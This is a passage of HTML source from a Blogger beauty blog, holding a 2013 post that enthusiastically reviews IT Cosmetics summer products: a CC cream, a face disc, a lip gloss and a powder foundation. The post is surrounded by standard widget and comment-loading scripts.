document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2210948890786286678?po\x3d2275976167552161257\x26origin\x3dhttp://www.pinkysmiles.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt='Powered By Blogger' src='https://img1.blogblog.com/html/buttons/blogger-simple-kahki.gif'/></a>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.pinkysmiles.com/' style='display: block'>
<img alt='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPBvj5R9UWV76yglz97G4Zi6dKbzlb2gTquu_L7OKq5x88oXc8C49CBHAuYHFxXq0P4knU_zaCQggG7jK39-0OrzudNFWPNIDPkX-AuaBFCjKpEx99P0qHbep0F-T-6Aj7x0ZO3jJ2ysx3/s1600/COPENHAGEN.png' width='560px; '/>
</a>
</h1>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Pinky Tells All....</h2>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><i>Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! </i></span></div><div><span =""  style="font-family:&quot;;"><i><br /></i></span></div><div><span =""  style="font-family:&quot;;"><i>As Ralph Waldo Emmerson said - "Love of Beauty is Taste, The creation of beauty is Art" </i></span></div>
</div>
<div class='clear'></div>
</div></div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.pinkysmiles.com/'></a></li>
<div class='menu2 no-items section' id='menu' name='Main Menu'>
</div>
<div class='menu-mobile1'></div>
<div class='no-items section' id='top-social'>
</div>
</div>
</div>
</div>
</nav>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
IT Cosmetics Launches For Summer Beauty! 
</h1>
<span class='date'>7:10&#8239;PM</span>
</div>
<div class='post-entry'>
<p><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s1600/IT+Cosmetics+by+Jamie+Kern+logo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="139" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s1600/IT+Cosmetics+by+Jamie+Kern+logo.jpg" width="320" /></a></div>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Hello my beauty babes! I am so excited to have been trying some goodies that were sent to me a little while ago and that I wanted to really test for different events, etc. They came from IT Cosmetics and I am so excited to share them with you today. I am a big fan of Jamie Kern and IT Cosmetics and can honestly say that I have never been disappointed. My love affair with them began with the their bye bye undereyes concealer (life changing, btw!) and kept growing as they have launched products. I am definitely a bonafide IT Gal and proud of it. With that in mind, I want to share some fabulous newer launches that they have that are perfect for the summer heat, travel and lightweight beauty! Check it out:<br />
<br />
<b><br /></b>
<div style="text-align: center;">
<a href="https://www.itcosmetics.com/exclusive-previews" target="_blank"><b>Must Have CC Cream!</b></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyEFirlymB4qvpkWrYx4Dg47vxwVp3CxKA7NdG2zj6dGkWqQrHuXK5-50FHrwkYF-V7XwbHqnixUiNteyWPVYEOlGKovtUK2xhDHet3bETBbH7IT2V_eLYecsAJUAHqqJb9bCdpBkicsY/s1600/It-Cosmetics-Your-Skin-But-Better-CC+-Cream-with-SPF-50.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyEFirlymB4qvpkWrYx4Dg47vxwVp3CxKA7NdG2zj6dGkWqQrHuXK5-50FHrwkYF-V7XwbHqnixUiNteyWPVYEOlGKovtUK2xhDHet3bETBbH7IT2V_eLYecsAJUAHqqJb9bCdpBkicsY/s1600/It-Cosmetics-Your-Skin-But-Better-CC+-Cream-with-SPF-50.jpg" width="320" /></a></div>
<br />
It's you SKIN but better CC+ cream is truly AMAZING!!!! It has everything you need for a light summer look that is also good for your skin. It has sunscreen, feels lightweight and gives great coverage. Plus, a little goes a long way..... A MUST have! Also a <a href="http://www.qvc.com/" target="_blank">QVC</a> Exclusive....<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>The PERFECT Summer GLOW</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.itcosmetics.com/exclusive-summer-glow-collection" target="_blank"><b>Vitality Face Disc</b></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-IO1pwdvWNERrivVKsPIsZULPM0sTKXBQLM0MMfEnSVwu0GYFE0e3_VnVpaUIlHRZinv482JlFmM55ZNcj9bO8JvbuVujd_p8uxq4Dejjh7lYFna42lwHmNiQ0Iz9koat9K3Q36iIzs/s1600/summerglow.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-IO1pwdvWNERrivVKsPIsZULPM0sTKXBQLM0MMfEnSVwu0GYFE0e3_VnVpaUIlHRZinv482JlFmM55ZNcj9bO8JvbuVujd_p8uxq4Dejjh7lYFna42lwHmNiQ0Iz9koat9K3Q36iIzs/s1600/summerglow.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
&nbsp;Luxe High Performance Vitality Glow Anti-Aging Matte Bronzer, Hello 
Light Powder Illuminzer, and Vitality Cheek Flush Stain that are all 
about the naturally pretty look of vitality and radiance.  Infused with 
hydrolyzed collagen, acai, green tea, and vitamins A, C, and E.<br />
Talc, paraben, sulfate, mineral oil, petrolatum, synthetic fragrance, and phthalate free. Hypo-allergenic and non-comedogenic.</div>
<br />
The IT Vitality Face disc has everything you need for the perfect look! With bronzer, blush and highlighter all in one compact, it is perfect for those days at the beach, travel or even for the office! <br />
<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>The Must Try Lip Product for that Summer look!</b></div>
<div style="text-align: center;">
<b><a href="https://www.itcosmetics.com/vitality-lip-flush-butter-gloss" target="_blank">Vitality Lip Flush Butter Gloss</a> </b></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5In_0SlTdjfpAYC-ZYLU9bx_s9wRYJKaaOGemknt9gqrCXExeamaep0A_OJCU9d-5J36bSc9NuD8uYruGnKcXaggrxPy3Zuw52kO3_4K_cnlAn9Pq4MaTXSIFiqWbcHnMbfh2GthJIvc/s1600/It-Cosmetics-Hydrating-Lip-Butter-Gloss.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="237" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5In_0SlTdjfpAYC-ZYLU9bx_s9wRYJKaaOGemknt9gqrCXExeamaep0A_OJCU9d-5J36bSc9NuD8uYruGnKcXaggrxPy3Zuw52kO3_4K_cnlAn9Pq4MaTXSIFiqWbcHnMbfh2GthJIvc/s1600/It-Cosmetics-Hydrating-Lip-Butter-Gloss.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL_-k46TrA4DBmP2ldqrvzZfB1TZJdNPigHnyRAc8yMZabHb45RZdvMMWo5zmY9RfZoI0zQr_xKiTYURDu2xEG6YUIZxNXQQkgFFtDD8Z7oqEUkM6Y-fiZz4WH-cJjjKM8CQk49bkKMy8/s1600/itcosmetics.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL_-k46TrA4DBmP2ldqrvzZfB1TZJdNPigHnyRAc8yMZabHb45RZdvMMWo5zmY9RfZoI0zQr_xKiTYURDu2xEG6YUIZxNXQQkgFFtDD8Z7oqEUkM6Y-fiZz4WH-cJjjKM8CQk49bkKMy8/s1600/itcosmetics.jpg" /></a></div>
<br />
<div style="text-align: center;">
<br /></div>
<br />
<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
<b>&nbsp;</b>These lip butters are gorgeous and come in a variety of shades for the perfect look. They are longlasting and keep lips plump and hydrated!&nbsp;</div>
<div style="text-align: left;">
<b> </b></div>
<div style="text-align: left;">
<b> </b>Vitality Lip Flush Butter Gloss With Hydrating Anti-Aging Collagen, 
Peptides, Hylauronic Acid, Plum Oil, Cherry Oil, Shea Butter, Avocado 
Oil, Argan Oil, Jojoba Oil &amp; Antioxidants. Developed to give that 
long-wear flush of naturally pretty shine of color and the anti-aging 
hydration of a super-luxe treatment lip gloss serum.</div>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>The Perfect powder foundation!&nbsp;</b></div>
<div style="text-align: center;">
<a href="https://www.itcosmetics.com/celebration-foundation-exclusive-set" target="_blank"><b>Celebration Foundation</b></a></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpcwXahvCoJmEcT-voR5kJH7YzSM00yG41O_mT1v3X_Leo9LTQkMVmCI6f3gaV2oTLZzJGaeg_jMvdv9gqJ92V-U0hj-kiWpO1isxpLKun9E3SEu9hOmBDGf5z_bdvP9lhQCaCZhzWaxk/s1600/celebrationfoundation.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpcwXahvCoJmEcT-voR5kJH7YzSM00yG41O_mT1v3X_Leo9LTQkMVmCI6f3gaV2oTLZzJGaeg_jMvdv9gqJ92V-U0hj-kiWpO1isxpLKun9E3SEu9hOmBDGf5z_bdvP9lhQCaCZhzWaxk/s1600/celebrationfoundation.jpg" /></a></div>
<div style="text-align: center;">
<br /></div>
<br />
<br />
<div style="text-align: center;">
<b>&nbsp;</b>Full-Coverage Anti-Aging Foundation with Hydrolyzed Collagen, Peptides 
and Drops of Light Technology. For a naturally flawless, soft-focus, 
skin-perfecting finish use with our Dual Airbrush Foundation Concealer 
Brush.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
This is the perfect finishing touch on any look! I LOVE it.....</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
So if you are looking for amazing products that are not only good for your skin, but give you the perfect look for the season, check out <a href="http://www.itcosmetics.com/">www.itcosmetics.com</a> or <a href="http://www.qvc.com/">www.qvc.com</a> for more information or to purchase. You will love it! Xoxo </div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>&nbsp;</b></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html&title=IT Cosmetics Launches For Summer Beauty! ' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s1600/IT+Cosmetics+by+Jamie+Kern+logo.jpg&description=IT Cosmetics Launches For Summer Beauty! ' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.pinkysmiles.com/search/label/bbloggers' rel='tag'>bbloggers</a>,
<a href='http://www.pinkysmiles.com/search/label/beauty' rel='tag'>beauty</a>,
<a href='http://www.pinkysmiles.com/search/label/beautybloggers' rel='tag'>beautybloggers</a>,
<a href='http://www.pinkysmiles.com/search/label/bronzer' rel='tag'>bronzer</a>,
<a href='http://www.pinkysmiles.com/search/label/cc%20cream' rel='tag'>cc cream</a>,
<a href='http://www.pinkysmiles.com/search/label/foundation' rel='tag'>foundation</a>,
<a href='http://www.pinkysmiles.com/search/label/gloss' rel='tag'>gloss</a>,
<a href='http://www.pinkysmiles.com/search/label/highlighters' rel='tag'>highlighters</a>,
<a href='http://www.pinkysmiles.com/search/label/it%20cosmetics' rel='tag'>it cosmetics</a>,
<a href='http://www.pinkysmiles.com/search/label/lip%20butters' rel='tag'>lip butters</a>,
<a href='http://www.pinkysmiles.com/search/label/pinkysmiles' rel='tag'>pinkysmiles</a>,
<a href='http://www.pinkysmiles.com/search/label/qvc' rel='tag'>qvc</a>,
<a href='http://www.pinkysmiles.com/search/label/style' rel='tag'>style</a>,
<a href='http://www.pinkysmiles.com/search/label/trends' rel='tag'>trends</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pinkysmiles.com/2013/06/fabulous-jewelry-and-personalized-style.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/bbloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/beautybloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/bronzer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/cc cream?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/foundation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/gloss?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/highlighters?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/it cosmetics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/lip butters?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pinkysmiles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/qvc?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/style?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/trends?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2210948890786286678?po=2275976167552161257&hl=en&saa=85391&origin=http://www.pinkysmiles.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.pinkysmiles.com/2013/06/fabulous-jewelry-and-personalized-style.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image8'>
<h2>Pinkysmiles.....</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Pinkysmiles-The-Blog-208643422484974/'>
